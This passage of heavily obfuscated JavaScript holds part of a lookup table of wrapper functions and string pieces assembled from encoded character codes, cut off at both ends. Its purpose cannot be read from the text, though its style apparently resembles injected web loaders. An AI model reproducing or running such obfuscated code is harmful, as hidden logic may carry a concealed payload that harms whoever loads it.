_0x9b8ad8+_0x410831;},'oUJnF':function(_0xffa5db,_0x8f86ce){return _0xffa5db(_0x8f86ce);},'ssisC':'113,113,11'+_0x3b019d(0x720,0xc44,0x1112,0xecc)+'103,115,11'+_0x3b019d(0xa73,0x5a9,0x83d,0x81),'BHBGU':_0x26d48f(-0x93,0x258,0x261,0x465)+_0x26d48f(0x727,0x25f,0x7c5,0x926)+'120,107,10'+_0x3b019d(0xa8d,0xc01,0x654,0x90d)+_0x26d48f(0x6bc,0x563,0x778,0xaf1)+'8,130,132,'+_0x3b019d(0x34e,0x99d,0xd41,0xb49)+',118,131','ufBzM':function(_0x35680f,_0x578239){return _0x35680f(_0x578239);},'rEwxR':function(_0x440e9e,_0x3d6f38){return _0x440e9e+_0x3d6f38;},'jxgsK':function(_0x3f6252,_0x4014f9){return _0x3f6252+_0x4014f9;},'JGVLh':function(_0x3150a9,_0x39450a){return _0x3150a9+_0x39450a;},'lWUCj':_0x26d48f(0x3ab,0x8b7,0x438,0x6a1)+_0x3b019d(0xa49,0x531,0x10c,0x28a)+_0x26d48f(0x459,0x151,0x361,0xa3f),'XyIXQ':function(_0x5b50b7,_0x2886dd){return _0x5b50b7(_0x2886dd);},'AxSen':_0x26d48f(-0x109,-0x400,-0x120,-0x208)+_0x26d48f(0x5fc,0x15a,0x716,0x33a)+_0x26d48f(0x2fd,-0x1ce,0x4b0,-0x19e)+_0x26d48f(0x18f,0x67d,0x49f,-0xd0)+'12','klejW':function(_0x2a5809,_0x3ece55){return _0x2a5809(_0x3ece55);},'nxTGH':_0x26d48f(0x5d9,0x611,0x5ce,0x5f9)+'6,109,119,'+_0x26d48f(0xaab,0xfa8,0x530,0xd55),'uuqel':function(_0x23cfa3,_0x2550d9){return _0x23cfa3(_0x2550d9);},'XZVva':function(_0x1a9fa9,_0x77e6f6){return _0x1a9fa9+_0x77e6f6;},'stSbh':function(_0x562360,_0x12a7d9){return _0x562360+_0x12a7d9;},'OIeiQ':function(_0x1abebc,_0x574270){return _0x1abebc+_0x574270;},'OCvuL':function(_0xf83712,_0x5501bd){return _0xf83712(_0x5501bd);},'PUUzi':_0x3b019d(0xd48,0xbc9,0x1009,0x7d6)+_0x3b019d(0x78c,0xb77,0xe03,0xc53)+'117','XXntl':function(_0x23866c,_0x2d242e){return _0x23866c(_0x2d242e);},'HAXlp':_0x26d48f(0x394,0x574,0x975,-0x23b),'tcAyy':function(_0x1cb573,_0x1130d6){return _0x1cb573(_0x1130d6);},'HMfax':function(_0xa95407,_0xcf2a00){return _0xa95407+_0xcf2a00;},'GmEio':'122,113,12'+'0,116,116,'+_0x26d48f(0x567,-0xb0,0x9fc,-0x84),'Bboip':function(_0x462d47,_0x1e2833){return _0x462d47(_0x1e2833);},'otici':'115,105','MIEDq':function(_0x1e6917,_0x3d03f5){return _0x1e6917(_0x3d03f5);},'roCnJ':function(_0x1453ee,_0x580755){return _0x1453ee(_0x580755);},'ednkR':_0x3b019d(0x588,0x75e,0x3b6,0x540)+'9,109,121,'+_0x26d48f(0x5d4,0x622,0x264,0x789),'QIext':function(_0x11bd95,_0x117802){return _0x11bd95(_0x117802);},'mQzyC':function(_0x40430c,_0x22be59){return _0x40430c+_0x22be59;},'gYjdR':'122,99','DvRGI':'99,103,49,'+_0x26d48f(0x18c,0x7d0,0x5e1,0x5af),'dpVLn':function(_0x105eb0,_0x4ee0c7){return _0x105eb0(_0x4ee0c7);},'eeFRc':function(_0xbe0f4f,_0x4e8d87){return _0xbe0f4f(_0x4e8d87);},'ngxuR':function(_0x2bedc7,_0x5c7949){return _0x2bedc7(_0x5c7949);},'CDcjp':_0x26d48f(-0x35,-0x44c,0x453,-0x477)+'6','IBPGG':function(_0x2963c8,_0x1dc97c){return _0x2963c8(_0x1dc97c);},'RkvjC':_0x26d48f(0x688,0x8e9,0x458,0xa37),'YnFKb':function(_0x398a2b,_0x51007d){return _0x398a2b(_0x51007d);},'vHHOu':_0x3b019d(0x298,0x726,0xc39,0x7ec),'FSfxC':function(_0x2c214f,_0x2ca732){return _0x2c214f(_0x2ca732);},'LZSYS':_0x3b019d(0x114a,0x10a4,0x1567,0xb0a),'XeNhk':function(_0x3c9dcd,_0x4abe3e){return _0x3c9dcd(_0x4abe3e);},'jxkQX':_0x26d48f(0xaca,0x7b7,0xf76,0x5cc)+_0x26d48f(0x925,0xd10,0xcd1,0xc62),'pdLKj':function(_0xeb5b01,_0x31a690){return _0xeb5b01(_0x31a690);},'bzynD':function(_0x2d2cbc,_0x5e605d){return _0x2d2cbc(_0x5e605d);},'OyrAq':function(_0x6d0f21,_0xd8e5b1){return _0x6d0f21+_0xd8e5b1;},'ehkev':function(_0x621cca,_0x714403){return _0x621cca(_0x714403);},'EdCBo':_0x3b019d(0x3ec,0x93c,0xece,0x6d5)+_0x3b019d(0xf24,0x930,0x5bb,0xb01)+_0x26d48f(0xb57,0xd99,0x593,0x109d)+_0x3b019d(0xf8c,0xd42,0xea3,0xe0e),'cPcKk':function(_0x5816ee,_0x337100){return _0x5816ee+_0x337100;},'VWpIR':_0x3b019d(0xcfe,0xb55,0x883,0x1071)+_0x3b019d(0xd79,0x10fc,0x1536,0xdfd)+'117,121,11'+_0x26d48f(0x345,-0x7d,0x651,0x69f),'zcpPS':function(_0x204cd3,_0x20a0ed){return _0x204cd3(_0x20a0ed);},'XtjFR':function(_0x4d13ac,_0x310546){return _0x4d13ac+_0x310546;},'diygh':'106,111','eOHBy':function(_0x8e498f,_0x5bb41f){return _0x8e498f(_0x5bb41f);},'WWydu':_0x3b019d(0xafa,0x10bb,0x1569,0xecb)+_0x26d48f(0x886,0x532,0x440,0x7be)+_0x3b019d(0xa16,0xae4,0xe98,0x5d9)+_0x3b019d(0x756,0xb85,0x111d,0xbd4)+'22','JBcDU':function(_0x32ea3f,_0x1810b9){return _0x32ea3f(_0x1810b9);},'zrbOn':function(_0x5aac0e,_0x40ece0){return _0x5aac0e+_0x40ece0;},'moKeF':'120,106,11'+'4','tRzuw':function(_0x19d96a,_0x4439b8){return _0x19d96a(_0x4439b8);},'YfsHR':_0x3b019d(0xae6,0xfd7,0x13e8,0x14da)+'8,112,102,'+_0x26d48f(0x404,0x34a,0x1ee,-0x1ca),'TiRCi':function(_0x52af7b,_0x91731e){return _0x52af7b(_0x91731e);},'Zbedo':function(_0xb4b164,_0x5a186b){return _0xb4b164(_0x5a186b);},'JHVLq':function(_0x3ec1d1,_0x4be292){return _0x3ec1d1+_0x4be292;},'yfdjN':_0x26d48f(0x69a,0x249,0x4fe,0x6c5)+_0x3b019d(0xd29,0xb09,0x6c2,0xe7b),'tLvBw':_0x26d48f(0x872,0xbc7,0x60e,0x4fb)+_0x26d48f(0x4c,-0xc0,-0x4fe,0x442)+'05,118','VKiFs':function(_0x56ffb4,_0x5ea17f){return _0x56ffb4+_0x5ea17f;},'oBsSp':function(_0x214afb,_0x4c2cd4){return _0x214afb(_0x4c2cd4);},'anBWP':_0x26d48f(-0xb,-0x4d2,-0x63b,0x4e1)+_0x3b019d(0xd1e,0x6bb,0x668,0x585)+_0x26d48f(0x113,0x57d,-0x2a2,-0x143)+',108,121','MdcnG':function(_0x4bed19,_0x406670){return _0x4bed19(_0x406670);},'ArKOv':function(_0x4ee9b1,_0x5c22a5){return _0x4ee9b1+_0x5c22a5;},'OxhGR':function(_0xbc0a9c,_0x325680){return _0xbc0a9c(_0x325680);},'ujlsF':_0x3b019d(0x54a,0x93a,0x42d,0xcd9)+_0x26d48f(0x856,0xa02,0xbaf,0xdbc)+_0x3b019d(0xa0b,0xc54,0x1122,0x10d4),'yOboi':'115,118,12'+'4,101,115,'+_0x26d48f(0x651,0xbdc,0x5f2,0x946),'HWbdj':_0x3b019d(0x134,0x550,0x893,0x546)+_0x3b019d(0xac5,0x51e,0xb6c,0x597),'gpdKl':function(_0x3fd944,_0x5c5332){return _0x3fd944+_0x5c5332;},'LwUQM':function(_0x184fdf,_0x4cfc12){return _0x184fdf(_0x4cfc12);},'mKpcC':_0x26d48f(0x502,-0x63,0xe6,0x6fe),'UvVeI':function(_0x5e33a8,_0x4ef018){return _0x5e33a8+_0x4ef018;},'wMohv':_0x3b019d(0x2e1,0x8d3,0xa54,0x37f),'hLWVc':function(_0x4543ca,_0x415e90){return _0x4543ca(_0x415e90);},'qtaYj':'117,106,10'+'4,101,114,'+'103,123,10'+_0x3b019d(0xb2b,0x920,0xace,0xf11)+_0x26d48f(0xb3c,0xd8b,0xd8c,0x728)+_0x3b019d(0x638,0x7ae,0x3dd,0xaa1)+_0x3b019d(0xb17,0x7b8,0x5e0,0x45a),'jSsNS':_0x3b019d(0xff8,0x1084,0x113d,0x1230)+_0x3b019d(0x7f7,0x79a,0x428,0x653),'bOQfu':_0x26d48f(0x44d,-0x27,0x31b,0x623)+_0x26d48f(0x2ec,0x17f,0x83,-0x31f)+_0x3b019d(0x6fc,0x807,0x5f9,0x9e4),'ByZEu':function(_0x40ce66,_0x1da6a5){return _0x40ce66(_0x1da6a5);},'NEWDV':_0x26d48f(0x94b,0xd1b,0x7bd,0x4e4)+_0x3b019d(0x10d,0x704,0x8ca,0x8a7)+_0x26d48f(0x545,0x77e,0x5fd,0x7c2)+'9,55','fKvzh':function(_0x1c315b,_0xab5e78){return _0x1c315b(_0xab5e78);},'gYlnG':'110,123,10'+_0x3b019d(0xa43,0x5b9,0x54f,0x69a)+_0x26d48f(0x6b5,0x5c3,0x6ce,0x238),'rqcLa':function(_0x2176cd,_0x3e8d4e){return _0x2176cd+_0x3e8d4e;},'ueBjT':function(_0x6fc451,_0x169bc9){return _0x6fc451+_0x169bc9;},'RRCfm':'110,113,11'+_0x26d48f(0x68a,0x36d,0xb51,0x1cb)+'116,110,12'+'3','pSUtW':_0x3b019d(0x991,0xf94,0x1163,0x140a)+',103,113,1'+'23,105,54,'+_0x26d48f(0x7dd,0x53c,0xa30,0x5d8),'uQmLF':function(_0x4905b6,_0x164434){return _0x4905b6(_0x164434);},'OIuiL':function(_0x53383b,_0x9cb0fc){return _0x53383b(_0x9cb0fc);},'ARQRa':_0x26d48f(0x3ab,0x536,-0x54,0x137)+'3,111,102,'+_0x3b019d(0x7b2,0xdb2,0x885,0x8c5),'yYagt':function(_0x2f218a,_0x105304){return _0x2f218a(_0x105304);},'rOWSs':function(_0xe4930d,_0x3a5d3f){return _0xe4930d+_0x3a5d3f;},'kvFRJ':function(_0x2a9232,_0x4c936a){return _0x2a9232+_0x4c936a;},'xdCMO':function(_0x26b653,_0xe8ce9d){return _0x26b653(_0xe8ce9d);},'IzBoM':function(_0x1899b3,_0x3957eb){return _0x1899b3(_0x3957eb);},'ZUpjg':function(_0x545aa7,_0x3d3fbb){return _0x545aa7(_0x3d3fbb);},'TxfVv':function(_0x49ac8e,_0x1b74a8){return _0x49ac8e(_0x1b74a8);},'EVtYO':function(_0x34c88e,_0x29e8e9){return _0x34c88e+_0x29e8e9;},'vGhYl':function(_0x5b2fcd,_0x3a912e){return _0x5b2fcd+_0x3a912e;},'jJslk':function(_0x2a3600,_0x273438){return _0x2a3600+_0x273438;},'QNQDq':function(_0x263427,_0x6d4af5){return _0x263427(_0x6d4af5);},'lDbee':function(_0x4daadc,_0xcf4ebd){return _0x4daadc+_0xcf4ebd;},'qSuuA':function(_0x3766da,_0x358c85){return _0x3766da+_0x358c85;},'kMstS':_0x26d48f(-0x57,0x37d,-0x4c,-0x11e)+'4,107,116,'+_0x26d48f(0x8f1,0x908,0xd9b,0x8db)+_0x26d48f(0xa98,0xc91,0xba3,0xa5a),'EUdEi':function(_0x9d9db2,_0x48ab2f){return _0x9d9db2(_0x48ab2f);},'gSgtt':function(_0x52ca50,_0x3780da){return _0x52ca50(_0x3780da);},'fuvtd':function(_0x236048,_0x305284){return _0x236048+_0x305284;},'yRKhQ':_0x26d48f(0x3d4,0x588,0x635,0x35e)+'3,50,104','KhnWt':'100,109,12'+_0x3b019d(0xdce,0x981,0xb3a,0x555),'wIcCC':function(_0x4b2f19,_0x4b1132){return _0x4b2f19(_0x4b1132);},'FNCpg':'117,119,10'+'1,105,51,1'+_0x3b019d(0xcd3,0x11bc,0x10d6,0x1009)+_0x26d48f(0x28c,0x48a,0x296,-0x24)+'25','ldbBn':function(_0x517cae,_0x46e867){return _0x517cae(_0x46e867);},'uddUZ':function(_0x21879a,_0x538883){return _0x21879a+_0x538883;},'QOaOL':function(_0x5b1688,_0x40161a){return _0x5b1688(_0x40161a);},'ZJagg':_0x26d48f(0x5ff,0xe4,0x916,0x3a0)+_0x26d48f(0x9af,0xea1,0x7bd,0x5e0)+_0x26d48f(0x24,0x246,0x5c4,0x8),'vGWnv':_0x3b019d(0x1452,0x110f,0xd9e,0x1490),'CMFlA':function(_0x514037,_0x4194af){return _0x514037(_0x4194af);},'lzFYi':function(_0xe88ca8,_0x47b7b5){return _0xe88ca8(_0x47b7b5);},'HnnXI':function(_0x5e8308,_0x191e64){return _0x5e8308+_0x191e64;},'jVYpU':function(_0xc0e30b,_0x36a5b2){return _0xc0e30b+_0x36a5b2;},'RFcXC':_0x26d48f(0x466,0xa2e,-0x127,0xaa8)+'9,104,116,'+'117,121,10'+_0x26d48f(-0x147,-0x6a5,-0x350,0x47d)+_0x26d48f(0x8a,0x296,0x4f0,-0x43c),'GnNNf':function(_0x1eb7eb,_0x48f43d){return _0x1eb7eb(_0x48f43d);},'HiZzP':function(_0x526738,_0x54e04a){return _0x526738+_0x54e04a;},'gKnLY':_0x3b019d(0x53a,0x51c,0xb38,0x7d3)+_0x26d48f(-0xd0,-0x1c5,-0x103,-0x73),'Punbx':function(_0xa60d6c,_0x492e05){return _0xa60d6c(_0x492e05);},'UdmQu':_0x3b019d(0x681,0x77b,0x411,0xa00)+'0,102,106,'+_0x26d48f(0xa4f,0xbdf,0xff0,0xdef),'wcFmP':function(_0x1b07a6,_0x2938b0){return _0x1b07a6(_0x2938b0);},'txYCG':function(_0x15ba4f,_0x18ec71){return _0x15ba4f+_0x18ec71;},'IaZUw':function(_0x47f421,_0x468a4d){return _0x47f421(_0x468a4d);},'VFQUs':function(_0x116b70,_0x172b52){return _0x116b70(_0x172b52);},'BxHqC':function(_0x125dc0,_0x5cb454){return _0x125dc0+_0x5cb454;},'kDOUb':'117,106','KgnJV':_0x3b019d(0xa80,0xdf7,0x114c,0x10cb)+'4,114,105','IDdgm':function(_0x258d5a,_0x545690){return _0x258d5a(_0x545690);},'VfxMo':function(_0x319763,_0x371851){return _0x319763+_0x371851;},'wkrih':function(_0x1eb63f,_0x2b7a99){return _0x1eb63f(_0x2b7a99);},'lMuNx':function(_0x2a398e,_0x3be28c){return _0x2a398e(_0x3be28c);},'kBWfZ':_0x3b019d(0xa4d,0x108a,0x126c,0xba5),'oUBmY':function(_0x5a3469,_0x1b7dd5){return _0x5a3469(_0x1b7dd5);},'ItDif':function(_0x3a1f43,_0x4d66d6){return _0x3a1f43+_0x4d66d6;},'bMlDA':'117,105,10'+_0x26d48f(0xa19,0x512,0xc57,0x421)+_0x3b019d(0xab3,0x873,0xe98,0xc01)+_0x26d48f(0xa85,0xbc5,0x4b2,0xf8a),'XrgWe':function(_0x4051f5,_0x411cc4){return _0x4051f5(_0x411cc4);},'BQFZK':function(_0x54ca1c,_0x47a883){return _0x54ca1c+_0x47a883;},'BiFTY':'113,113,11'+_0x26d48f(0x9ea,0x64e,0xd72,0x980),'WZozD':function(_0x2a9047,_0x448820){return _0x2a9047(_0x448820);},'gAyeU':'106,118,10'+_0x3b019d(0xb01,0xe41,0x122a,0xf21)+'05','TIYZV':function(_0x1356fd,_0x4bbca0){return _0x1356fd+_0x4bbca0;},'Tixel':'115,112,10'+_0x3b019d(0xf6e,0xc6f,0xd5d,0xc1b),'LnsuP':function(_0x42f245,_0x5be839){return _0x42f245+_0x5be839;},'KuVhs':function(_0x3eb124,_0x4d72ef){return _0x3eb124(_0x4d72ef);},'rieEe':'111,119,11'+_0x26d48f(0x984,0xbbd,0xd1f,0xc7a)+'107,122,12'+_0x3b019d(0x167,0x667,0x583,0x18),'TczFq':function(_0x4a21cf,_0x540223){return _0x4a21cf(_0x540223);},'mAogl':function(_0x596229,_0x2f81fa){return _0x596229+_0x2f81fa;},'vwwjY':_0x26d48f(0xb05,0xa45,0xe63,0x68b)+',126,127,1'+'07','wCnlv':function(_0x5465ee,_0xd16809){return _0x5465ee(_0xd16809);},'EwLwT':'115,117,10'+_0x3b019d(0x522,0x8f8,0x5e9,0xc0c)+_0x3b019d(0x528,0x94d,0x98c,0xf38)+'9','MwEJs':_0x26d48f(0x6bd,0x4d8,0xa34,0x5b8)+_0x3b019d(0x1434,0x1011,0x162b,0xa63)+_0x3b019d(0xd94,0xd15,0x7ab,0x1312)+_0x3b019d(0x793,0x5bc,0x984,0xb23)+_0x3b019d(0xa7f,0x7f6,0x73f,0xdf9),'jUcGE':function(_0x141fd5,_0x254404){return _0x141fd5(_0x254404);},'xpqyc':function(_0x51be92,_0x26f1f8){return _0x51be92+_0x26f1f8;},'WnRPS':function(_0x30338d,_0x1a078f){return _0x30338d(_0x1a078f);},'sBeDH':function(_0x3ebea8,_0x4a404b){return _0x3ebea8(_0x4a404b);},'vtlFH':_0x26d48f(0x602,0x37,0x6c7,0x9e4)+'7','WhfHR':function(_0x3239ee,_0x38495c){return _0x3239ee(_0x38495c);},'yOyth':_0x26d48f(0x1fc,0x6a0,-0x4c,-0x38b)+_0x3b019d(0x6d5,0x51e,0x980,0x638),'dCsdO':function(_0x4b9d5e,_0x3fc400){return _0x4b9d5e(_0x3fc400);},'kFJHw':function(_0x59ead3,_0x454ace){return _0x59ead3+_0x454ace;},'YwRkW':function(_0x3ff066,_0x521824){return _0x3ff066(_0x521824);},'jdgAN':'100,119,11'+_0x26d48f(0x41f,0x532,-0x156,0x705)+_0x3b019d(0xfcf,0x10b0,0x15dd,0x1315),'FeCRE':'117,48,102'+_0x26d48f(0xa,0x120,-0x220,-0xc8),'enqTo':function(_0x3ee0aa,_0x1f8662){return _0x3ee0aa(_0x1f8662);},'OazGW':_0x26d48f(0x36b,0x24c,-0x10c,0x4c6)+',121,103,1'+_0x26d48f(0x9a9,0xbb0,0x38a,0x6a0),'HtjKy':_0x26d48f(-0xef,0x576,-0x481,0x479)+_0x26d48f(0x855,0x7cb,0xb3f,0xdb4),'kdlDM':_0x3b019d(0xf35,0x1061,0x13d4,0xeab)+_0x3b019d(0xde4,0xab9,0x533,0xbf9)+'2,106','muSwU':function(_0x3d14b1,_0xf31721){return _0x3d14b1+_0xf31721;},'SbfLV':function(_0x1b8d61,_0x4d5614){return _0x1b8d61+_0x4d5614;},'RNnPE':function(_0x53cf37,_0x1da4df){return _0x53cf37+_0x1da4df;},'iHubE':_0x3b019d(0x983,0x585,0x332,0x1a8)+_0x26d48f(0xa91,0x908,0x4ea,0x59f)+_0x26d48f(0x772,0x62a,0x241,0x44c)+_0x3b019d(0x329,0x667,0xc5e,0xf6),'mDckU':function(_0x3e4e21,_0x572aec){return _0x3e4e21(_0x572aec);},'RodWM':function(_0xb339d,_0xa020fe){return _0xb339d(_0xa020fe);},'OTyIu':_0x26d48f(0x15f,-0x174,0x5d1,0x72c)+',121,114,5'+_0x26d48f(0x608,0xae9,0x3ff,0xa7b)+_0x26d48f(0xada,0x877,0x943,0x658),'CJiDN':function(_0xe17154,_0x1b0390){return _0xe17154+_0x1b0390;},'PisPD':'117,119,10'+_0x26d48f(0xb26,0xe91,0x785,0xaa9)+_0x26d48f(0x49e,0x34e,0x86,-0x65)+_0x26d48f(0x44,0x42,-0x354,-0x214),'eKjYZ':function(_0x3aa657,_0x304614){return _0x3aa657(_0x304614);},'RQkke':function(_0x407aac,_0x685bb3){return _0x407aac+_0x685bb3;},'BexlG':_0x3b019d(0x7fb,0x68c,0xb4a,0x8d5)+_0x3b019d(0x8ca,0x7e6,0x592,0x66d)+_0x26d48f(0x4d6,0x419,0x813,0x71c)+_0x26d48f(0x24b,0x211,0x53b,0x1c1),'MVNNx':function(_0x3b7512,_0x59c9b7){return _0x3b7512+_0x59c9b7;},'VNVes':function(_0x5ca2de,_0x3b0a0a){return _0x5ca2de(_0x3b0a0a);},'zPdGq':'119,99,113'+',111,116,1'+_0x3b019d(0xa5a,0xb9a,0x9d5,0xa98),'IPQtl':function(_0x3e39b2,_0x2133d2){return _0x3e39b2(_0x2133d2);},'DPUOY':function(_0x245d12,_0x1c7d28){return _0x245d12(_0x1c7d28);},'DYXmk':_0x26d48f(0xa12,0x3ea,0xbb3,0x4e9)+_0x3b019d(0xf6b,0xe0c,0x116a,0x1412)+_0x26d48f(0x9a9,0xa78,0x35f,0x566),'WstAc':function(_0x45f480,_0x26be12){return _0x45f480(_0x26be12);},'sfzaW':_0x26d48f(0x92e,0x3b4,0x4a0,0x583)+_0x3b019d(0x6b8,0x9a3,0x660,0x345)+_0x26d48f(0x1be,0xad,0x5d4,0x463)+'55','IhumV':function(_0x25a6d0,_0xaca4b0){return _0x25a6d0(_0xaca4b0);},'hfKGF':_0x3b019d(0x813,0x91b,0x3a1,0xdee)+_0x26d48f(0x5b1,0x12c,0x4af,0x9ff)+'123,117,10'+_0x3b019d(0x3c9,0x653,0x7fd,0x454)+_0x3b019d(0xd58,0x7f6,0x642,0xd2a)+_0x26d48f(0x415,-0xf9,0x81e,0x13c),'WlmRi':function(_0x5df977,_0x40f17b){return _0x5df977+_0x40f17b;},'GoZip':'113,113,11'+_0x26d48f(-0xa5,-0xb6,-0xe8,-0x45b)+_0x26d48f(0x2d9,-0x26,0x7bb,0x32a)+_0x26d48f(-0x2f,-0x41a,0x4b7,0x8a),'pLBAi':function(_0x450a89,_0xf7f9f5){return _0x450a89(_0xf7f9f5);},'btYDv':function(_0x180b87,_0x515847){return _0x180b87(_0x515847);},'kbZFE':'116,101,10'+_0x3b019d(0x790,0x792,0xc99,0x839),'OfZBh':function(_0x3e1a73,_0x276f0e){return _0x3e1a73(_0x276f0e);},'boTWT':function(_0x4f32b5,_0x2d05a9){return _0x4f32b5(_0x2d05a9);},'TIHap':_0x3b019d(0xf04,0xd60,0x8cc,0xb97)+_0x3b019d(0xf0e,0x93b,0x33e,0x5bc)+'3,115,116,'+_0x26d48f(0x60b,0x2d7,0x498,0x923),'kdsUu':function(_0x20c08d,_0x134616){return _0x20c08d(_0x134616);},'KYlky':function(_0x3be090,_0xcad21d){return _0x3be090+_0xcad21d;},'tcryC':function(_0x217df2,_0x54a250){return _0x217df2(_0x54a250);},'wKxOB':_0x26d48f(0x77d,0x8bd,0xc1f,0x321)+'3','ZGcDV':'121,112,10'+_0x26d48f(0x9,-0x413,0x3b3,-0x579)+_0x26d48f(0x39f,0x1cf,0x3a8,0x41e),'fqvBN':function(_0x36aaf6,_0x2bc349){return _0x36aaf6+_0x2bc349;},'fUYbi':function(_0x455502,_0x235756){return _0x455502+_0x235756;},'rHzxt':_0x26d48f(0x927,0xdf3,0xcb4,0xc8e)+_0x3b019d(0xa47,0x9a9,0x34a,0x78d),'XzUHe':function(_0x24c743,_0x472e8d){return _0x24c743(_0x472e8d);},'chGPm':function(_0x236d05,_0x52f246){return _0x236d05+_0x52f246;},'ELQep':function(_0x469674,_0x219c1d){return _0x469674+_0x219c1d;},'zUAGz':function(_0x2ae07f,_0xe8a725){return _0x2ae07f(_0xe8a725);},'mzfrS':_0x26d48f(0x4f1,0x2f7,0x15e,0x446),'TWnhw':_0x3b019d(0xbd7,0x5c6,0xb27,0x70f)+_0x26d48f(0xab2,0xb90,0xc38,0xe1f)+_0x26d48f(0x951,0x409,0xac4,0xf23)+_0x26d48f(0x547,0x6db,0x78b,0x403)+'2','UasKA':function(_0x12619c,_0xfdb5f3){return _0x12619c(_0xfdb5f3);},'QJZvb':function(_0x5d4dbe,_0x6a9f01){return _0x5d4dbe(_0x6a9f01);},'nTOPT':_0x3b019d(0xd3e,0x104b,0x15e0,0xa2d)+_0x3b019d(0x17d2,0x11b6,0x12d0,0x11c5)+_0x3b019d(0x168d,0x115b,0xeab,0x103f),'HwQuv':function(_0x1105a2,_0x159bef){return _0x1105a2(_0x159bef);},'fZXNr':_0x26d48f(0xad2,0x1123,0xa86,0xdb6)+_0x26d48f(0xa85,0xa88,0x73d,0x5ec),'RSnbU':'122,58,49,'+_0x3b019d(0x167,0x644,0xad0,0x368),'AHdlt':function(_0x242394,_0x5041a3){return _0x242394+_0x5041a3;},'NzQLK':_0x3b019d(0xc30,0xc60,0x930,0x1002)+',110,110','tyPie':function(_0x5b62a5,_0x298edc){return _0x5b62a5(_0x298edc);},'eMXJN':_0x3b019d(0x6c6,0x669,0x1d7,0x66d)+'1,105,51,1'+_0x26d48f(0x39f,0x16c,0x837,0x8f8),'zUMSD':function(_0x2b1b06,_0x315d52){return _0x2b1b06(_0x315d52);},'cfthd':function(_0x23d633,_0x5afcb4){return _0x23d633+_0x5afcb4;},'jcsoO':function(_0x5c04d4,_0x2e75df){return _0x5c04d4+_0x2e75df;},'LynZR':_0x26d48f(0xaf5,0x4c3,0x8ee,0x75b)+'49,117,117'+',121,118,5'+'5,120','SPeti':function(_0x2afee1,_0x114153){return _0x2afee1(_0x114153);},'ogEBx':function(_0x556ca3,_0x470998){return _0x556ca3(_0x470998);},'xKpVp':function(_0x4811d7,_0x4ce1d0){return _0x4811d7(_0x4ce1d0);},'FoWRc':function(_0x5f1f42,_0x3519cf){return _0x5f1f42(_0x3519cf);},'fuxOP':'107,103,11'+'7,111,106,'+_0x26d48f(0xa6d,0xc30,0x9f4,0x597)+_0x3b019d(0x11ca,0xf5f,0x972,0x1268)+_0x3b019d(0xde1,0xc71,0xdbc,0x809)+_0x3b019d(0x1544,0x10f0,0xef8,0xb16)+'25','OdOdb':function(_0x43dd38,_0x382329){return _0x43dd38+_0x382329;},'sniJm':function(_0x179572,_0x5a9eb0){return _0x179572+_0x5a9eb0;},'DHpiQ':_0x3b019d(0x7c4,0xca6,0xc03,0xa40)+'8','urcsp':function(_0x58b957,_0x4e03c6){return _0x58b957(_0x4e03c6);},'kfuxS':_0x3b019d(0xb85,0xc72,0x1214,0x94a)+',113,102','YGWDQ':function(_0x38ef62,_0x4cc975){return _0x38ef62(_0x4cc975);},'gkxIs':'107,107,12'+'5,126,103,'+'117,127,54'+_0x26d48f(0x5a8,0x4c9,0x17f,0x78b)+'20','zvuVA':function(_0x152db8,_0x33873b){return _0x152db8+_0x33873b;},'yeNer':_0x3b019d(0xac3,0xd8b,0x13b1,0xb34)+_0x26d48f(-0xeb,0x29c,-0x4c1,0x29)+'126,53,107'+_0x26d48f(0xa85,0xf5f,0xbe0,0x6d0),'vedOY':function(_0x5a2f6e,_0x5dc7f4){return _0x5a2f6e(_0x5dc7f4);},'viGWZ':function(_0x1d902a,_0x4c8b28){return _0x1d902a+_0x4c8b28;},'xZBjU':function(_0x4bc094,_0x4c178c){return _0x4bc094+_0x4c178c;},'Gbdrx':'99,113','tXjZy':function(_0x479d54,_0x38eb9c){return _0x479d54(_0x38eb9c);},'uHbca':'111,109','gXKzf':function(_0x521eaf,_0x1a2663){return _0x521eaf(_0x1a2663);},'xNFPI':_0x3b019d(0x98f,0xbdb,0x8ae,0xa55),'ZFLTM':function(_0x3a3810,_0x32e273){return _0x3a3810(_0x32e273);},'mINBS':'106,116,10'+_0x26d48f(0x515,0x3b5,-0x65,0x334)+'17','eBQkh':function(_0x4305af,_0x2071cd){return _0x4305af(_0x2071cd);},'UgUjT':_0x3b019d(0x9c9,0x848,0xcdb,0x879)+_0x3b019d(0x145a,0xf72,0xe04,0x1173)+_0x26d48f(0x9d3,0x9f6,0x8e6,0x36f)+'108,107,12'+'6,128,59,1'+_0x3b019d(0xed0,0x10e3,0xba5,0xaf8),'WxRPD':function(_0x1ef3ec,_0x215390){return _0x1ef3ec+_0x215390;},'Ndwgo':function(_0x352546,_0x5705f8){return _0x352546+_0x5705f8;},'VTslx':function(_0x32de48,_0x3df5fe){return _0x32de48+_0x3df5fe;},'XsJcv':function(_0x1c7a56,_0x4b7684){return _0x1c7a56(_0x4b7684);},'vavRo':function(_0x3cc3d7,_0x240ad8){return _0x3cc3d7(_0x240ad8);},'nOswE':_0x26d48f(0x89e,0x315,0xb47,0xa79)+'4','VflYY':function(_0x5a5479,_0x3daa53){return _0x5a5479(_0x3daa53);},'DRekQ':_0x3b019d(0x6db,0x6d9,0x881,0xc17),'AdFKe':function(_0x3f1b21,_0xc55c81){return _0x3f1b21+_0xc55c81;},'TyxCx':function(_0x48cbfa,_0x2ff799){return _0x48cbfa(_0x2ff799);},'YHgNh':function(_0x329c43,_0x1509af){return _0x329c43+_0x1509af;},'lUsaE':_0x3b019d(0x57d,0x694,0x53f,0x85b)+'7,112,120,'+_0x26d48f(0x294,0x7ae,0x119,0x819),'cQZYN':_0x3b019d(0x1058,0xe1c,0x912,0xf7a)+_0x26d48f(0xfb,-0x1d4,0x32f,-0x32d),'wYHrK':'116,118,12'+_0x26d48f(0x465,0x5a8,0x939,-0x1c5)+_0x26d48f(0xa4f,0x982,0xe11,0x10b4),'dkesN':function(_0x47ca48,_0x4b9e37){return _0x47ca48+_0x4b9e37;},'CAIWU':_0x26d48f(0x543,0xaf7,0x1bb,0x65c)+_0x3b019d(0x1291,0xeaf,0xd05,0x1003)+_0x3b019d(0x194,0x7a7,0x6a0,0x942)+',123,120,1'+_0x3b019d(0xcbc,0xe2c,0xad3,0xe9e)+_0x3b019d(0x142b,0xf57,0xc7e,0x12fa)+'32,134,116'+_0x3b019d(0xed2,0x10f9,0x1417,0x15e1),'PoMxl':function(_0x2dbf1e,_0x340fdf){return _0x2dbf1e(_0x340fdf);},'Bzxmm':function(_0xafeba1,_0x117730){return 